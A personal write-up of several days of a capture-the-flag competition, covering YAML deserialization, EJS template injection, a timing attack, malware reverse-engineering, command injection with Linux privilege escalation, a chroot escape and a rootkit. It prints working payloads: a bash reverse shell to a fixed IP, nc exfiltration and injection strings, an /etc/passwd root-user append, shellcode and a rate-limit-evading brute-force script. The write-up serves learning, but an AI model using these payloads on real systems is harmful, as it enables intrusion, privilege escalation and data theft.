https://book.hacktricks.wiki/en/pentesting-web/deserialization/python-yaml-deserialization.html https://hackmd.io/@defund/HJZajCVlP

Other writeups used different payloads, with some interesting variation:

from: https://github.com/ungabunga-ctf/huntress2025/blob/main/Day05/Sigma%20Linter.md

!!python/object/new:os.system ["bash -c \"bash -i >& /dev/tcp/10.200.8.139/4444 0>&1\""]

from https://www.notion.so/Huntress-CTF-2025-Day-5-Writeup-29a7c86c2fc380f783e0d2fd9a92cbe6

!!python/object/apply:subprocess.check_output

- ['cat', 'flag.txt']

I used Ungabunga’s reverse shell payload, and grabbed the flag:

root@52bcab964a59:/app# ls

Dockerfile

app.py

docker-compose.yml

flag.txt

requirements.txt

static

templates

root@52bcab964a59:/app# ls

ls

Dockerfile

app.py

docker-compose.yml

flag.txt

requirements.txt

static

templates

root@52bcab964a59:/app# cat fl

cat flag.txt

flag{b692115306c8e5c54a2c8908371a4c72}

root@52bcab964a59:/app#

Day Six#

I wrote this at midnight after solving the challenge because I was so excited.

Emotional#

This was fun. Javascript is silly.

This challenge was a remote code execution in javascript that we want to turn into a local file inclusion. The web app in question took user input and essentially passed it into the ejs templating engine. A no-no for sure, but what is interesting is that the javascript code we are easily able to inject does not immediately have access to anything interesting. The template engine does not expose us to tasty global objects too easily. But javascript is javascript and we’re allowed to run any code.

It took me some time to figure out the pathway, since I haven’t used javascript in a long time and I’ve never needed to access things I wasn’t meant to.

The payloads involve passing ejs tags for the template engine to parse, so it would look something like this:

<%- include('../flag.txt'); %>

I was hoping to just use the ejs include function and grab the file. Real simple. Doesn’t work. It doesn’t like the path and messes with it. I tried a variety of ../ sequences and absolute paths, reading through the ejs source code to try and figure out what I might be missing, but ultimately I turned away from this.

I wanted to use the filesystem read functionality directly. So naturally this being a nodejs environment I tried to require it and call it, but it turns out require is one of the things not exposed to me. Maybe I can import fs? No, we aren’t being run as a module so no use of the import keyword.

After some research I found out about JS RCE’s using the Function constructor directly and got side tracked with that. I was able to get the flag using this technique but it turns out its not needed in our case.

In looking at this I found that the global process was assessible to us. With it we can derive access to other objects, or even spawn new processes and call shell commands.

emoji=<%- Object.keys(new Function('return process')().getBuiltinModule("fs").readFileSync("flag.txt")) %>

I used Object.keys a lot to explore the “api” that I have available to me, eventually getting it to read me the flag file I wanted. Later I realized I didn’t even need new Function since I can get to process directly I just hadn’t known that.

In the end all that is needed is:

emoji=<%- process.getBuiltinModule("fs").readFileSync("flag.txt") %>

flag{8c8e0e59d1292298b64c625b401e8cfa}

Day Seven#



This one is interesting. Since its running in a VM already I didn’t mind just letting the malware have the TrustedInstaller access it is asking for, and I got the flag quickly that way. But it isn’t satisfying to just run malware and be given a flag so after the CTF was over I went back and tried to solve it without running the program.

First, to just get the flag right away I used a program called Advanced Run which allows for configuration of the exact permissions a program runs in, providing the program the “Trusted Installer” privilege it requested.

https://www.nirsoft.net/utils/advanced_run.html

Afterwards, I went back and looked a bit more closely at the exe.

$ strings TrustMe.exe | grep key

[C:\\ctf\\key.bin

Could not open key.bin. Are permissions set for TrustedInstaller only?

key.bin must be exactly 32 bytes (AES-256 key).

It opens C:\ctf\key.bin and uses it to decode the key, presumably in the binary somewhere if the permissions are correct.

key.bin

C5 C9 3B DB 84 15 34 FA E5 54 5E DC B0 F1 20 41 D1 0C D4 D9 0E E1 6A 7D 82 35 FA 65 7C 93 82 5D

Looking in ghidra the binary contains some interesting strings that provide some intel on what it is trying to do.

In particular there appears to be a base-64 encoded blob

x6eETGXddnmCT4qZ7BxgRYpC+kdjjFzXxW+BM4HiI3GPaslpFBnpk9XplnaSxNg

There is also an SID, which after googling I confirmed is the SID of Trusted Installer.

S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464

In cyberchef I attempted to use the b64 encoded blob along with the key file to decode the flag, just to check if this was the “correct” method. It didn’t work at all but looking deeper in ghidra (and later, strings again) I found that the base64 blob ghidra reported is actually truncated, for some reason. strings gives the full output.

$ strings TrustMe.exe | grep x6eE

Wx6eETGXddnmCT4qZ7BxgRYpC+kdjjFzXxW+BM4HiI3GPaslpFBnpk9XplnaSxNg

Decoding this with cyberchef leads to a string where the last few characters do match the flag. Using a 0 IV may be the reason for the mismatch, presumably we can find the real IV in the exe.

Poking around a bit and manipulating the IV by hand in cyberchef I am able to get the first byte - 04. This isn’t enough to search the whole binary, and I debated writing a python script that would take the known plaintext and key and attempt to find the IV, but before I did that I continued looking adjacent to the encloded blob and “key.bin” strings in ghidra to see if the IV is stored nearby.

Behold, nestled unambiguously between the b64 blob and the key.bin path, at address 10ec8 are 16 bytes starting with 04 as expected:

04 c9 e6 53 65 56 8d 0f 8a 02 f5 26 ba 00 fc 5b

Looking at this region in a hex editor reveals all that we need to know, the encoded blob, the IV, the path to the key file, the SID we’re matching against, and then the configuration of the AES algorithm.

Hex View 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F

00010E80 57 78 36 65 45 54 47 58 64 64 6E 6D 43 54 34 71 Wx6eETGXddnmCT4q

00010E90 5A 37 42 78 67 52 59 70 43 2B 6B 64 6A 6A 46 7A Z7BxgRYpC+kdjjFz

00010EA0 58 78 57 2B 42 4D 34 48 69 49 33 47 50 61 73 6C XxW+BM4HiI3GPasl

00010EB0 70 46 42 6E 70 6B 39 58 70 6C 6E 61 53 78 4E 67 pFBnpk9XplnaSxNg

00010EC0 00 00 00 00 00 00 00 00 04 C9 E6 53 65 56 8D 0F ...........SeV..

00010ED0 8A 02 F5 26 BA 00 FC 5B 43 3A 5C 5C 63 74 66 5C ...&...[C:\\ctf\

00010EE0 5C 6B 65 79 2E 62 69 6E 00 00 00 00 00 00 00 00 \key.bin........

00010EF0 53 2D 31 2D 35 2D 38 30 2D 39 35 36 30 30 38 38 S-1-5-80-9560088

00010F00 38 35 2D 33 34 31 38 35 32 32 36 34 39 2D 31 38 85-3418522649-18

00010F10 33 31 30 33 38 30 34 34 2D 31 38 35 33 32 39 32 31038044-1853292

00010F20 36 33 31 2D 32 32 37 31 34 37 38 34 36 34 00 00 631-2271478464..

00010F30 41 00 45 00 53 00 00 00 43 00 68 00 61 00 69 00 A.E.S...C.h.a.i.

00010F40 6E 00 69 00 6E 00 67 00 4D 00 6F 00 64 00 65 00 n.i.n.g.M.o.d.e.

00010F50 43 00 42 00 43 00 00 00 43 00 68 00 61 00 69 00 C.B.C...C.h.a.i.

00010F60 6E 00 69 00 6E 00 67 00 4D 00 6F 00 64 00 65 00 n.i.n.g.M.o.d.e.

00010F70 00 00 00 00 00 00 00 00 4F 00 62 00 6A 00 65 00 ........O.b.j.e.

00010F80 63 00 74 00 4C 00 65 00 6E 00 67 00 74 00 68 00 c.t.L.e.n.g.t.h.

Using this in cyberchef reveals the flag, without running the malware:

flag{c6065b1f12395d526595e62cf1f4d82a}

Day Eight#

I quickly realized day eight was beyond my ken and didn’t return to it until after the CTF was over.

It is a website that asks you to give it the flag, and confirms when you get it right. It is rate limited, which is implied in the description text as well.

Theres a few things that are needed to solve it, first discovery that the web app is running on port 5000 and being redirected on port 80. This is important because accessing the web app directly allows you to use the X-Forwarded-For header and get a different ip banned instead of yours. The contest rules state you shouldn’t port scan the target computers. Port 5000 is evidently common enough that perhaps it could be guessed.

Then, and this is the key that I missed in my initial attempt, is that each attempt takes more time depending on the number of correct characters at the start. e.g. the code probably checks each character and has a sleep() call on every correct character. The responses also include an X-Response-Time header that makes it even more obvious and easier to measure since you don’t have to account for network jitter.

With the benifit of hindsight, let’s see if we can write a script that solves it. Something like this should do:

import requests, ipaddress, time

flag = ""

ip = ipaddress.IPv4Address("192.168.1.1")

count=0

for _ in range(32):

best_time = -1

best_char = ''

for char in "0123456789abcdef":

if count >=10:

ip += 1

count=0

if ip in ipaddress.ip_network('10.0.0.0/8'):

ip = ipaddress.IPv4Address('11.0.0.1')

try:

r = requests.get("http://10.1.138.71:5000/submit",params={'flag':f'flag{{{flag}{char}'}, headers={'X-Forwarded-For':str(ip)}, timeout=10)

count += 1

t = float(r.headers.get("X-Response-Time", 0))

except: t = 0

print(f"tried {char}, got {t}")

if t > best_time: best_time, best_char = t, char

flag += best_char

print(f"partial: {flag}")

print(f"Done! flag{{{flag}}}")

After spending some time after the CTF was over getting this set up, I ran the script and retreived the flag. It takes about 20 minutes to run. Each correct letter in the request adds about 100ms to the response time, so it is likely there is a literal sleep(100) call somewhere in the server code to give us this insight. Knowing this in hindsight you could probably shave some time off the solve by stopping when the response time spikes, so effectively you only use half the guesses on average.

flag{77ba0346d9565e77344b9fe40ecf1369}

Day Nine - Tabby’s Date#

Day Nine provides a zip file that mimics a windows hard drive with a bunch of the typical folders. I used find . to just list all the files present since browsing through did not yield anything interesting.

Looks like there are some cache files in the AppData directory.

./Users/Tabby/AppData/Local/Packages/Microsoft.WindowsNotepad_8wekyb3d8bbwe/LocalState/TabState/dcfa4d00-41c8-439a-b1bd-2706dd8dbe0d.bin

When I originally solved this I just opened them all in a hex editor, saw the flag, and was done. The more robust way, having the benifit of reading other write-ups, is to use the -e l option of strings to cause it to look for windows’s wide strings.

$ strings -e l * | grep flag

they told me the password is: flag{165d19b610c02b283fc1a6b4a54c4a58}

Day Ten - For Greatness#

I managed to do this one for a Saturday morning treat, the day after it was released. I do enjoy these script-based malware analysis ones.

This particular challenge is a php rootkit, using some php obfuscation techniques. Once you decode the base64 strings you can see the method names in use, and there is clearly a large payload they are being applied to. This is one of the times that having the “minimap” of modern text editors is really helpful, because you can see if there is some discontinuity in the data. In this case its just a big lump.

In cyberchef, I pasted the string by itself. It has a lot of backspace characters, which looks like one of the ways that bytes are sometimes inserted into strings by escaping them and then having a hex, or sometimes another encoding, value of the byte written out.

\145\112\172\164\57\126\154\172\64\164...

Adding the “unescape string” method, the resulting output looks like base64, so I added that recipe next. It also describes this in the powershell script where it decoded itself but we don’t even need to decode that to solve this.

eJzt/Vlz4trW9wven09RFxXxVsWuqAeByZ3EiXNhDMJg...

The resulting output looks pretty random, and I know one of the method names that was in the powershell file was a compression related one, so I tried a few of cyberchef’s decompression options and one worked: Zlib inflate.

Now we’ve got the next stage in hand, its a powershell script with a lot of whitespace.

$____='printf';$___________='Class/Code NAME Class...';

Again, though, the minimap shows us that if we scroll down there is a big lump of text. Immediately it looks like base64 again so we run it through that.

After that we are rewarded with a huge payload full of interesting things. Thankfully, we don’t need to chase down any more of this because the flag is hidden amongst the clutter. We were given the hint that it was in the form of an email address so I searched for “email” and was rewarded with the below chunk. I didn’t really look at the rest of the payload after that, it did look like it had a lot going on, but I was focused on the flag. I may do some more digging on it later to learn more about how these things function but it’s not part of the CTF.

public function mailTo($add,$cont){

$subject='++++Office Email From Greatness+++++';

$headers='Content-type: text/html; charset=UTF-8' . "\r\nFrom: Greatness <ghost+}f7113307018770d52d4f94fec013197f{galf@greatness.com>" . "\r\n";

@mail($add,$subject,$cont,$headers);

}

The flag is backwards so we’ll reverse it:

flag{f791310cef49f4d25d0778107033117f}

Day Fifteen - Phasing through printers#

This one was my favorite so far. Its a vulnerable web service and linux privesc excercise. It isn’t actually difficult, but it still took me several hours to get through it. This was my first linux privesc challenge so I really enjoyed that part of it.

The prompt provides the website source code, which I wouldn’t have been able to discover the flaw without. Frankly its too obvious to even consider. The website takes the url parameter and pastes it into a larger command then runs it. Theres virtually no checks or reformatting. Basically, this web app is a web shell.

Once you realize that, you can run commands as the webserver user and you just need to escalate. To make things easier I set up a reverse shell so I don’t need to keep futzing with the web shell. I didn’t save my exploit query-string, but it probably looked something like:

q="epson;nc 10.200.8.139 4444;echo "

Where the ; act as command separators and the beginning and end of the string are to satisfy the larger command that our query is being pasted inside of. Just to make the whole thing syntax correct. Stritly speaking you could omit these parts as long as you have the ; to separate the (now incorrect) commands from the one you care about, but I liked to keep them so the resulting command has no syntax errors.

On my computer, I set up nc first to listen for the connection:

nc -nvlp 4444

Later I realized I could improve my shell by using a python one-liner that makes the shell interactive as my reverse shell was very minimal and didn’t support interactive commands.

python3 -c 'import pty; pty.spawn("/bin/bash")'

That proved to be crucial as I needed to use interactive commands in my escalation technique, in particular I needed to enter a password which wasn’t able to be put in the command line.

Enumerating the machine as the webserver user located several useful things. Most prominently there is a custom setuid binary on the system. I knew this must be an intentionally vulnerable binary once I saw it because this is after all a puzzle rather than a real-world system.

The crucial enumeration steps were listing all locations that are writable to me, and listing all binaries with setuid.

find / -writable -type d 2>/dev/null

and

find / -perm -u=s -type f 2>/dev/null

I ran strings against the binary and found that it contains a path to a shell script inside /tmp. My user has write access to tmp so I knew this would be the path to getting the app to run code I control.

I wanted to understand how the program works more completely, but I didn’t have write access to any locations being served by the website so instead I opened a second reverse shell and piped the file through it.

nc -lvnp 4455 > admin_helper

cat /usr/local/bin/admin_helper | nc 10.200.8.139 4455

This second command had to be sent as another query parameter to start the second shell, while the first command was already running on my kali vm waiting for the connection.

Reverse engineering the binary with dogbolt, I found that it checks a shell script in /tmp to confirm it doesn’t contain the string “sh” and then runs it with the setuid bit set if not.

int32_t main(int32_t argc, char** argv, char** envp) {

int32_t rbx = 4;

setuid(geteuid());

puts("Your wish is my command... maybe :)");

while (true) {

if (!removeStringFromFile("sh")) {

puts("Bad String in File.");

break;

}

int32_t temp0_1 = rbx;

rbx -= 1;

if (temp0_1 == 1) {

system("chmod +x /tmp/wish.sh && /tmp/wish.sh");

break;

}

}

return 0;

}

So the challenge then is to run a shell script without referencing /bin/bash. At first I wondered if there was another shell program I could use, and in hindsight the machine does have python on it so you could write a python script instead, but I ended up doing a simpler thing and just copied /bin/bash to /tmp/bats and using that as the shell hashbang.

I assembled my shell script by running two commands:

echo '#!/tmp/bats' > /tmp/wish.sh

echo 'echo '\''root3:$1$JxwJl9MV$LpMSgPje1lOcYCZ/YJNRR1:0:0:root:/root:/tmp/bats'\'' >> /etc/passwd' >> /tmp/wish.sh

Correctly escape-ing the nested echo command took some trial and error. I found out that just trying to do it without correct escapes resulted in the wrong password hash being inserted, resulting in an account that is impossible to log in to. Hence why this snippet uses “root3” rather than “root2” as this was my second attempt. Ultimately the easier way to escape the command is to use single quotes, but then to stop the string and insert a ``` escaped literal sinqle quote followed by another single quoted string. I messed this up several more times but eventually got the right syntax.

I also had toyed with running chmod u+s /tmp/bats and chown root:root /tmp/bats but I couldn’t get this to work. I think chmod may not care about your “effective” uid and may just look at your uid.

At any rate once I had the interactive shell working I was able to su root2 and type the password woot I had hashed with openssl passwd woot.

Then the flag is found in ~/flag.txt root’s home directoy. I copied this and some of the source code files the challenge was nice enough to drop alongside the binaries for comparison with my decompiled outputs. They look pretty simular with the exception of some incorrectly interpreted memory handling in my binary-ninja decompilation.

Overall this challenge took me all evening, from 9:30 or so until almost 1 am. I had already looked at it earlier too so that’s not even the whole process. I struggled with the reverse shell and with knowing what commands to run once I found the vulnerability. I knew with the setuid access I could run anything as root, but I couldn’t imagine how to transfer that into a full root shell. I knew adding the user entry to /etc/passwd was an option but I hadn’t given myself an interactive shell so I wasn’t able to actually switch users until I realized that mistake, costing me an hour or more. I thought about creating a cron job that initiated another reverse shell, but this seemed like more work and I was tired. Once I realized I could use the tty shell to respond to password prompts it all clicked in place.

In hindsight I probably could also have just moved the flag file out of the root home dir and updated its permissions to be world readable.

flag{93541544b91b7d2b9d61e90becbca309}

Day 21#

Today’s challenge was relatively quick. An “OSINT” category where you’re provided some .eml files and have to see what went wrong. I spent a while just looking at the .eml files just to see if there was anything extra interesting, like headers not right or the encoded images containing anything interesting. But in the end following the conversation chain is all you needed to do. The conversation is about making a money transfer and what you see is that one of the emails contains a different link than the others, either due to typo-squatting or a compromised email account. Following the typo link leads to a fake portal to input the data, and checking the process by putting in dummy data leads down another rabbit hole where the hacker is taking credit for the hack, maybe taunting a bit I can’t tell. Anyway this leads to their github profile where their only repo has another flag hidden in it in base64.

Day 29#

Today’s was really fun, and I was stoked when I completed it.

I’m not sure why really, on its surface its just another loader that runs code you ask it to. But its nice.. idk.

The challenge is a program you interact with over nc. The binary is provided, and easily reversable. Looking at the recreated c code, its it asks for some input from the user, checks if it contains the word flag, and as long as it doesn’t you proceed to the next stage. I thought this part needed a buffer overflow but I was wrong about that. The code doesn’t use your input again, so I was really sure they intended to have some kind of buffer overflow here. Maybe there is another way to solve this that I missed.

int __fastcall main(int argc, const char **argv, const char **envp) {

__uid_t v3; // eax

int fd; // [rsp+0h] [rbp-C0h]

void (*buf)(void); // [rsp+8h] [rbp-B8h]

char path[32]; // [rsp+10h] [rbp-B0h] BYREF

char haystack[136]; // [rsp+30h] [rbp-90h] BYREF

unsigned __int64 v9; // [rsp+B8h] [rbp-8h]

v9 = __readfsqword(0x28u);

strcpy(path, "/tmp/jail-XXXXXX");

setup();

v3 = geteuid();

setreuid(v3, 0xFFFFFFFF);

if ( mkdtemp(path) ) {

printf("Creating jail at: %s\n", path);

puts("Which file would you like to open?");

__isoc99_scanf("%s", haystack);

if ( strstr(haystack, "flag") ) {

puts("Cannot open flag based files");

return 1;

} else if ( chroot(path) ) {

perror("chroot");

return 1;

} else {

fd = open("/flag", 65);

write(fd, "FLAG{FAKE}", 0xAu);

close(fd);

buf = (void (*)(void))mmap((void *)0x1337000, 0x1000u, 7, 34, 0, 0);

if ( buf != (void (*)(void))20148224 )

perror("mmap");

puts("What would you like me to run next? ");

if ( (unsigned int)read(0, buf, 0x1000u) )

buf();

else

puts("Nothing read in, goodbye");

return 0;

}

} else {

perror("mkdtemp");

return 1;

}

}

Anyhow the next part of the program chroots into a randomly generated directory name. It tells you the directory name, though I’m not sure this really matters.

then it asks you if you want anything else, and whatever bytes you give it will immediately jump into as code. Its a remote code exploit but without the exploit. You just get remote code execution right away. Machine code too, so no sandbox. Just the chroot, but everything on google, even the chroot man page, talks about how this isn’t a secure way to stop people from accessing the rest of the file system.

After some brief research but I figured out that one way out of a chroot is to make a new chroot and then use cd to .. escape out of it. It doesn’t make a lot of sense but the reason it works is because of the current working directory not being updated when the chroot is set. so when you do this you break the chroot I guess.

I am realizing now that since the original program already chrooted into a directory maybe I can cut my payload in half and just cd .. to escape it because it also failed to update the current working directory. maybe that’s all that is needed and I overcomplicated it.

I ended up writing this in assembly in order to avoid lots of extra code. I just need to set some registers and call some syscalls, nothing fancy. I did do a little error handling at first when it wasn’t working but I’ve erased that now that it works.

section .text

global _start

_start:

; allocate some space for... activities

sub rsp, 0x100

; chdir above subdir

lea rdi, [rel root_path]

mov rax, 80 ; chdir syscall

syscall

; step 2: open the flag.txt file

; open file handle

lea rdi, [rel flag]

xor rsi, rsi ; zero rsi for readonly

xor rdx, rdx ; zero rdx

mov rax, 2 ; syscall open

syscall

; read bytes from file into buffer

mov rdi, rax ; file handle

mov rsi, rsp ; buffer pointer

mov rdx, 0x100 ; buffer size

mov rax, 0 ; syscall read

syscall

; write bytes to stdout

mov rdx, rax ; count of bytes to write

mov rdi, 1 ; stdout is 1

mov rsi, rsp ; buffer pointer

mov rax, 1 ; syscall write

syscall

_return:

add rsp, 0x100

xor rax, rax

ret

root_path: db '../../../../../', 0

flag: db 'flag.txt', 0

Ok i’ve confirmed with a new payload that just chdir’ing up a couple directories breaks the chroot and then you can read flag.txt. how strange.

Oh also relevent here is I learned a new technique to get your bytecode you can objcopy just the text section out of an elf. assuming its statically linked and doesn’t have any assumptions about being loaded by a fancy os loader then you can just take that.

The assembly code is just over a kilobyte, even though it has comments and many bytes per instruction the object file and elf are both close to 800bytes - almost the same size as the source code!. Taking just the text section out its just over 100 bytes - 113 for the smallest version. I had ballooned it up to 280 or so when I had a bunch of extra debug prints in it trying to figure out what the outcome of each syscall was, but it isn’t needed once you have the correct methodology.

Day Thirty-One#

So today’s one was a bit of a pickle, I thought, until I realized I was going too fast. I’ll start at the beginning.

Its a linux box, that you have ssh credentials for.

Upon logging in you find a readme file that indicates that once you root a directory will appear in the same location as this readme. During my first enumeration steps I look to see cron jobs that are set up, which immediately identified some software I haven’t seen before, being loaded from a “hidden” directory, e.g. one beginning with a ‘.’. Naturally I went ahead and googled it, finding a github for a ROOTKIT! Ok, nice there is a rootkit evidently installed on the machine. I didn’t finish enumeration, being too excited in this find.

Now, the rootkit is called diamorphine, and after reading through the github readme and source code I learned that it hooks signals-related syscalls so that when certain signals are sent (by any user, to any process) they have special features, like making that user root or hiding/unhiding process, and FILES/FOLDERS… ok so that sounds perfect.

Now upon trying the signals it doesnt work.. so we start picking it apart.

I copied off the kernel module to my machine and ran it through a decompiler. Looks like its been modified to use different signals than the default version. Ok, I try those. Boom it works. Now I forgot about the hidden files features so I was dissapointed it didn’t show up right away but now I know to either unload the module or maybe it has a blanket stop-doing-things button.

I also did some persistance by allowing root login over ssh and setting the root password to woot.

Ok so I couldn’t get the module to unhide itself, it looks from the decompiled code that that part of the function was unreachable. I didn’t spend much time analyzing the decompiled code so I’m not sure if there was another way through that, but since I had persistance I just removed the cron job that inserted the module and rebooted the machine. Without the module loaded the folder was visible and the flag was inside. Nice.

Post CTF#

After the CTF I’ve spent the weekend reading write-ups and writing this one. Ultimately I think this CTF was really well put together, and had a great variety of challenge types including some SIEM and defender-scenarios.